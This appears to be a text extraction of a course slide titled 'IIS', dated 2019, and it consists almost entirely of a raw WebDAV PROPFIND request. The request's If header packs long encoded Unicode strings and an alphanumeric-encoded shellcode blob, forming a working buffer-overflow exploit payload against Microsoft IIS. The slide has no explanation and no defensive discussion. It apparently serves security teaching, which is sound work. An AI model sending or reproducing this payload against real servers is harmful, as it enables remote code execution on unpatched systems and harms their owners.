

# IIS
PROPFIND / HTTP/1.1
Host: localhost
Connection: Close
Content-Length: 0
If: <http://localhost/aaaaaaa潨硣睡焳椶䝲稹䭷佰畓穏䡨噣浔桅㥓偬啧杣㍤䘰硅楒吱䱘>橑牁䈱瀵塐㙤汇㔹呪倴呃睒偡㈲测水㉇扁㝍兡塢䝳剐㙰畄桪㍴乊硫䥶乳䱪坺潱塊㈰㝮䭉前䡣
潌畖畵景癨䑍偰稶手敗畐橲穫睢癘扈攱ご汹偊呢倳㕷橷䅄㌴摶䵆噔䝬敃瘲牸坩䌸扲娰夸呈ȂȂዀ栃汄剖䬷汭佘塚祐䥪塏䩒䅐晍Ꮐ栃䠴攱潃湦瑁䍬Ꮐ栃千橁灒㌰塦䉌灋捆关祁穐䩬> (Not <locktoken:write1>) <http://localhost/bbbbbbb祈慵佃潧歯䡅㙆杵䐳㡱坥婢吵噡楒橓兗㡎奈>捕䥱䍤摲㑨䝘煹㍫歕浈偏穆㑱潔瑃奖潯獁㑗慨穲㝅䵉坎呈䰸㙺㕲扦湃䡭㕈慷䵚慴䄳䍥割浩㙱
乤渹捓此兆估硯牓材䕓穣焹体䑖漶獹桷穖慊㥅㘹氹䔱㑲卥塊䑎穄氵婖扁湲昱奙吳ㅂ塥奁煐〶
坷䑗卡Ꮐ栃湏栀湏栀䉇癪Ꮐ栃䉗佴奇刴䭦䭂瑤硯悂栁儵牺瑺䵇䑙块넓栀ㅶ湯ⓣ栁ᑠ栃̀翾<ffff><ffff>Ꮐ栃Ѯ栃煮瑰ᐴ栃⧧栁鎑栀㤱普䥕げ呫癫牊祡ᐜ栃清栀眲票䵩㙬䑨䵰艆栀䡷㉓ᶪ栂潪䌵ᏸ栃⧧栁
VVYAIAIAIAIAIAIAIAIAIAIAIAIAIAIAjXAQADAZABARALAYAIAQAIAQAIAhAAAZ1AIAIAJ11AIAIABABABQI1AIQIAIQI111AIAJQYAZBABABABABkMAGB9u4JB9lk8sYkPkPypC0CY7uNQfr1TdKNrP0TKPRlLDKaBMDtKqbkxjoh70JNFP1yoP17PDlMls1QlYrnLmP7QXOlMZaI7K2hp22Nw4KqBjpBk12oLKQJ02kq03HE5WPQdOZm18PB0tKMxlXbk0XO0m1j3zCml0IrkLt2kiqxVnQYo01upvLva6ojmyqfgLxyPd5Xt9sQmHxoKqmLdSExbnxBk1Ho49qXSC6rkjlpK2kb8mLja8SDKjdDKKQ6pu90DmTNDaKqKOq1IPZr19ogpOhOo0ZtKzrXksVomqXPnc5qdm0ph1g2IPn0i2iJFR40hPLsGKvIwIoz5P1ioNwaGnw0WofRHnZofSIuWioJ5XkOpQKlqy921nqPjkSoanqrJPPr3r0Ph27ayCoev9oYEXk0OqImaFrNrBHkPp2aPtDNrNrB2r10Rb0S8hknunNoKkOZ5E96faZjp1KRHaplsipKPQygprJm4R0BJkoNvrHQenfeNTFIoiE019oogogNw27QF2HNMjfJxsKkOIEbeupqeMVNkZordu3kPM09pHkXQwyVDYpKPKPK8fLyoKOyonOpibMpa1W2Ed3NO1Qc2RCnONdpLnN0pS82PkPXkRKMay0Oo20BJm20jm2B01ZYrpjM20Wc88ZYfYJpO9o6u63MawP2FfXkTm3O9i4r4BmnlO4m8ma90vTLC2021ofc8LRV62iiRYoYEReEpqdLmNxu5EprTJvqZm0OdR0bmoTo4jl0Pb3bHLm1GFN1Kiovuu3JL9tHkXNpSc8FfRvqwnryoWeRJYpqGbHlq2kBOqwiovuaZkPBHXpee3rqFIo9EXhdPIoyo9oMsmjnOnOnrS5RC1ic3RLbE0rloloBS2VOsph2O2SsDlns51hPeIphhIbKNioKOp109OBLnmaP4mdlnP105P0nNNQoHLxkPAA>
7/21/19
19
© Steve Beaty and others